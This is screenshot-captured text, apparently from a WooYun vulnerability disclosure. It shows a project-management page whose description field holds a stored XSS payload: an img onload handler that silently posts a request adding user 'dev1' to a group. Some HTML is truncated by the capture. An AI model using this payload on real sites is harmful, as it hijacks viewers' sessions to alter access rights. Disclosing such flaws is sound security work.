 项目描述
历史记录
1. 2012-06-05 11:12:28, 由 项目经理 创建。
道 > 项目 > 企业网站第二期 > 项目概况
class="outer" style="min-height: 187px;">
v id="titlebar">…</div>
v class="row-table">
div class="col-main">
<div class="main">
▼<fieldset>
<legend>项目描述</legend>
▼<div class="content">
<img src="favicon.ico" onload="$.post('group-managemember-1.html?onlybody=yes',{'members[]':'dev1'})">
</div>
</fieldset>
www.wooyun.org